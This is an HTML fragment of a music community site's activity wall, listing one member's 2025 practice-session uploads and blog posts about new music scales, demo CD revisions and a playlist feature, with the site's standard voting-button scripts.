	                <a href="https://www.roaring.biz/m/sounds/view/-JATZEK-Christmas-Eve-DEC-24-2025"><img class="wall-oii-image bx_sounds-wall-oii-image bx-def-round-corners bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" title="__JATZEK- Christmas Eve - DEC 24 2025" /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_sounds-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_sounds-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/m/sounds/view/-JATZEK-Christmas-Eve-DEC-24-2025">__JATZEK- Christmas Eve - DEC 24 2025</a>
				</div>
				<div class="wall-oii-description bx_sounds-wall-oii-description bx-def-font-small bx-def-font-grayed">Christmas Eve - Practice Session (C) DEC 24 2025 By Philip John Jatzek All Rights Reserved!

Instrument Samples From LANDR.COM Royalty Free Samples.</div>
	
				<div class="wall-oii-author bx_sounds-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_sounds-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_sounds-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_sounds-wall-oii-posted bx-def-font-small bx-def-font-grayed">24.12.2025</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/m/sounds/view/-JATZEK-Christmas-Eve-DEC-24-2025#cmta-bx_sounds-567" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_sounds_voting_like_567" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxSoundsVotingLike567.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>1</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxSoundsVotingLike567 = new BxDolVoting({sSystem: 'bx_sounds', iObjId: '567', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_sounds_voting_like_567'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_blogs-wall-oi-item wall-oi-sizer" id="wall-event-4748">
	<div class="wall-oi-item-ind bx_blogs-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_blogs-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_blogs-wall-oii-image-wrp">
	            <div class="wall-oii-image bx_blogs-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/blogs/entry/3-NEW-MUSIC-SCALES-DISCOVERED-6-IF-YOUR-COUNT-BLUES"><img class="wall-oii-image bx_blogs-wall-oii-image bx-def-round-corners bx-img-retina" src="https://www.roaring.biz/media/images/blog/big_blog_41_0.jpg" src-2x="https://www.roaring.biz/media/images/blog/orig_blog_41_0.jpg" title="3 NEW MUSIC SCALES DISCOVERED! 6 IF YOU COUNT BLUES SCALES" /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_blogs-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_blogs-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/blogs/entry/3-NEW-MUSIC-SCALES-DISCOVERED-6-IF-YOUR-COUNT-BLUES">3 NEW MUSIC SCALES DISCOVERED! 6 IF YOU COUNT BLUES SCALES</a>
				</div>
				<div class="wall-oii-description bx_blogs-wall-oii-description bx-def-font-small bx-def-font-grayed">JATZEK Triple-Sharp Scales – Originality &amp; Reference Analysis
 
This document preserves the finalized, corrected discussion and analysis confirming the originality of the JATZEK Triple-Sharp music scales.
 
------------------------------------------------------------
JATZEK Triple-Sharp Sca&#8230;</div>
	
				<div class="wall-oii-author bx_blogs-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_blogs-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_blogs-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_blogs-wall-oii-posted bx-def-font-small bx-def-font-grayed">21.12.2025</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/blogs/entry/3-NEW-MUSIC-SCALES-DISCOVERED-6-IF-YOUR-COUNT-BLUES#cmta-bx_blogs-41" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"><i>8</i></div>
					</div>
					<div id="bx_blogs_voting_like_41" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxBlogsVotingLike41.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>4</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxBlogsVotingLike41 = new BxDolVoting({sSystem: 'bx_blogs', iObjId: '41', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_blogs_voting_like_41'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_blogs-wall-oi-item wall-oi-sizer" id="wall-event-4733">
	<div class="wall-oi-item-ind bx_blogs-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_blogs-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_blogs-wall-oii-image-wrp">
	            <div class="wall-oii-image bx_blogs-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/blogs/entry/Revisions-to-the-X-Albums-DEMO-CDs-were-done-on-the-7th-and-8th-of-december-2025"><img class="wall-oii-image bx_blogs-wall-oii-image bx-def-round-corners bx-img-retina" src="https://www.roaring.biz/media/images/blog/big_blog_40_0.jpg" src-2x="https://www.roaring.biz/media/images/blog/orig_blog_40_0.jpg" title="Revisions to the X Albums DEMO CDs were done on the 7th and 8th of december 2025." /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_blogs-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_blogs-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/blogs/entry/Revisions-to-the-X-Albums-DEMO-CDs-were-done-on-the-7th-and-8th-of-december-2025">Revisions to the X Albums DEMO CDs were done on the 7th and 8th of december 2025.</a>
				</div>
				<div class="wall-oii-description bx_blogs-wall-oii-description bx-def-font-small bx-def-font-grayed">Revisions to the X Albums DEMO CDs were done on the 7th and 8th of december 2025.
To try and drive traffic to this website HTTPS://RoaRinG.BiZ I have added song links to the CDs.
 
Each CD has 8 songs and 2 links for a total of 10 songs per CD. At least that is the way I am trying to get it.
The&#8230;</div>
	
				<div class="wall-oii-author bx_blogs-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_blogs-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_blogs-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_blogs-wall-oii-posted bx-def-font-small bx-def-font-grayed">08.12.2025</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/blogs/entry/Revisions-to-the-X-Albums-DEMO-CDs-were-done-on-the-7th-and-8th-of-december-2025#cmta-bx_blogs-40" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_blogs_voting_like_40" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxBlogsVotingLike40.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>1</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxBlogsVotingLike40 = new BxDolVoting({sSystem: 'bx_blogs', iObjId: '40', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_blogs_voting_like_40'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_sounds-wall-oi-item wall-oi-sizer" id="wall-event-4719">
	<div class="wall-oi-item-ind bx_sounds-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_sounds-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_sounds-wall-oii-image-wrp">
	            <div class="wall-oii-image bx_sounds-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-5-01-Falling-NOV-24-2025"><img class="wall-oii-image bx_sounds-wall-oii-image bx-def-round-corners bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" title="__JATZEK-X-5.01 - Falling - Practice Session - NOV 24 2025" /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_sounds-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_sounds-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-5-01-Falling-NOV-24-2025">__JATZEK-X-5.01 - Falling - Practice Session - NOV 24 2025</a>
				</div>
				<div class="wall-oii-description bx_sounds-wall-oii-description bx-def-font-small bx-def-font-grayed">Falling - Practice Session (C) NOV 24 2025 By Philip John Jatzek All Rights Reserved!

Instrument Samples From LANDR.COM Royalty Free Samples.</div>
	
				<div class="wall-oii-author bx_sounds-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_sounds-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_sounds-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_sounds-wall-oii-posted bx-def-font-small bx-def-font-grayed">25.11.2025</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-5-01-Falling-NOV-24-2025#cmta-bx_sounds-557" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_sounds_voting_like_557" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxSoundsVotingLike557.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>2</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxSoundsVotingLike557 = new BxDolVoting({sSystem: 'bx_sounds', iObjId: '557', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_sounds_voting_like_557'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_sounds-wall-oi-item wall-oi-sizer" id="wall-event-4705">
	<div class="wall-oi-item-ind bx_sounds-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_sounds-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_sounds-wall-oii-image-wrp">
	            <div class="wall-oii-image bx_sounds-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-5-00-Page-Of-My-LIFE-Practice-Session-NOV-21-2025-MASTERED-NOV-21-2025"><img class="wall-oii-image bx_sounds-wall-oii-image bx-def-round-corners bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" title="__JATZEK-X-5.00 - Page Of My LIFE - Practice Session - NOV 21 2025 - MASTERED NOV 21 2025" /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_sounds-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_sounds-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-5-00-Page-Of-My-LIFE-Practice-Session-NOV-21-2025-MASTERED-NOV-21-2025">__JATZEK-X-5.00 - Page Of My LIFE - Practice Session - NOV 21 2025 - MASTERED NOV 21 2025</a>
				</div>
				<div class="wall-oii-description bx_sounds-wall-oii-description bx-def-font-small bx-def-font-grayed">Page Of My Life - Practice Session (C) NOV 21 2025 By Philip John Jatzek All Rights Reserved!

Instrument Samples From LANDR.COM Royalty Free Samples.</div>
	
				<div class="wall-oii-author bx_sounds-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_sounds-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_sounds-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_sounds-wall-oii-posted bx-def-font-small bx-def-font-grayed">21.11.2025</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-5-00-Page-Of-My-LIFE-Practice-Session-NOV-21-2025-MASTERED-NOV-21-2025#cmta-bx_sounds-555" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_wall_voting_like_4705" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxWallVotingLike4705.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>0</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxWallVotingLike4705 = new BxDolVoting({sSystem: 'bx_wall', iObjId: '4705', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_wall_voting_like_4705'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_sounds-wall-oi-item wall-oi-sizer" id="wall-event-4693">
	<div class="wall-oi-item-ind bx_sounds-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_sounds-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_sounds-wall-oii-image-wrp">
	            <div class="wall-oii-image bx_sounds-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-5-00-Shutting-Off-One-By-One-OCT-23-2025"><img class="wall-oii-image bx_sounds-wall-oii-image bx-def-round-corners bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" title="__JATZEK-X-5.00 - Shutting Off One By One - OCT 23 2025" /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_sounds-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_sounds-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-5-00-Shutting-Off-One-By-One-OCT-23-2025">__JATZEK-X-5.00 - Shutting Off One By One - OCT 23 2025</a>
				</div>
				<div class="wall-oii-description bx_sounds-wall-oii-description bx-def-font-small bx-def-font-grayed">Shutting Off One By One  (C) OCT 23 2025 By Philip John Jatzek All Rights Reserved!

Instrument Samples From LANDR.COM Royalty Free Samples.</div>
	
				<div class="wall-oii-author bx_sounds-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_sounds-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_sounds-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_sounds-wall-oii-posted bx-def-font-small bx-def-font-grayed">08.11.2025</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-5-00-Shutting-Off-One-By-One-OCT-23-2025#cmta-bx_sounds-551" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_sounds_voting_like_551" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxSoundsVotingLike551.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>2</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxSoundsVotingLike551 = new BxDolVoting({sSystem: 'bx_sounds', iObjId: '551', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_sounds_voting_like_551'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_sounds-wall-oi-item wall-oi-sizer" id="wall-event-4690">
	<div class="wall-oi-item-ind bx_sounds-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_sounds-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_sounds-wall-oii-image-wrp">
	            <div class="wall-oii-image bx_sounds-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-5-01-Cheers-July-21-2025-Experimental"><img class="wall-oii-image bx_sounds-wall-oii-image bx-def-round-corners bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" title="__JATZEK-X-5.01 - Cheers! - July 21 2025 - Experimental" /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_sounds-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_sounds-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-5-01-Cheers-July-21-2025-Experimental">__JATZEK-X-5.01 - Cheers! - July 21 2025 - Experimental</a>
				</div>
				<div class="wall-oii-description bx_sounds-wall-oii-description bx-def-font-small bx-def-font-grayed">Cheers (C) JUL 21 2025 By Philip John Jatzek All Rights Reserved!

Instrument Samples From LANDR.COM Royalty Free Samples.</div>
	
				<div class="wall-oii-author bx_sounds-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_sounds-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_sounds-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_sounds-wall-oii-posted bx-def-font-small bx-def-font-grayed">24.10.2025</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-5-01-Cheers-July-21-2025-Experimental#cmta-bx_sounds-550" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_sounds_voting_like_550" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxSoundsVotingLike550.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>4</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxSoundsVotingLike550 = new BxDolVoting({sSystem: 'bx_sounds', iObjId: '550', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_sounds_voting_like_550'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_blogs-wall-oi-item wall-oi-sizer" id="wall-event-4683">
	<div class="wall-oi-item-ind bx_blogs-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_blogs-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_blogs-wall-oii-image-wrp">
	            <div class="wall-oii-image bx_blogs-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/blogs/entry/RoaRinG-BiZ-now-has-playlists-2025-10-21"><img class="wall-oii-image bx_blogs-wall-oii-image bx-def-round-corners bx-img-retina" src="https://www.roaring.biz/media/images/blog/big_blog_36_0.jpg" src-2x="https://www.roaring.biz/media/images/blog/orig_blog_36_0.jpg" title="RoaRinG.BiZ now has playlists" /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_blogs-wall-oii-info bx-def-padding-sec">
	        	<div class="wall-oii-title bx_blogs-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/blogs/entry/RoaRinG-BiZ-now-has-playlists-2025-10-21">RoaRinG.BiZ now has playlists</a>
				</div>
				<div class="wall-oii-description bx_blogs-wall-oii-description bx-def-font-small bx-def-font-grayed">For all of you that have been playing one song at a time here. RoaRinG.BiZ now has playlists for music. Just go to any song and add it to your Playlist. It's much easier when you have an entire set of uninterrupted music playing. Rather then listening to them one at a time. Members only. Couldn't im&#8230;</div>
	
				<div class="wall-oii-author bx_blogs-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_blogs-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_blogs-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_blogs-wall-oii-posted bx-def-font-small bx-def-font-grayed">21.10.2025</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/blogs/entry/RoaRinG-BiZ-now-has-playlists-2025-10-21#cmta-bx_blogs-36" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_blogs_voting_like_36" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxBlogsVotingLike36.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>3</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxBlogsVotingLike36 = new BxDolVoting({sSystem: 'bx_blogs', iObjId: '36', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_blogs_voting_like_36'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div><div class="wall-oi-item bx_sounds-wall-oi-item wall-oi-sizer" id="wall-event-4681">
	<div class="wall-oi-item-ind bx_sounds-wall-oi-item-ind bx-def-padding-sec">
	    <div class="wall-oi-item-cnt bx_sounds-wall-oi-item-cnt bx-def-round-corners bx-def-shadow">
	    	<div class="wall-oii-image-wrp bx_sounds-wall-oii-image-wrp">
	            <div class="wall-oii-image bx_sounds-wall-oii-image bx-def-margin-sec-top-auto">
	                <a href="https://www.roaring.biz/m/sounds/view/-JATZEK-Practice-OCT-13-2025-Maybe-call-it-what-about-me"><img class="wall-oii-image bx_sounds-wall-oii-image bx-def-round-corners bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" title="__JATZEK - Practice - OCT 13 2025 Maybe call it what about me." /></a>
	            </div>
	        </div>
	        <div class="wall-oii-info bx_sounds-wall-oii-info bx-def-padding-sec">
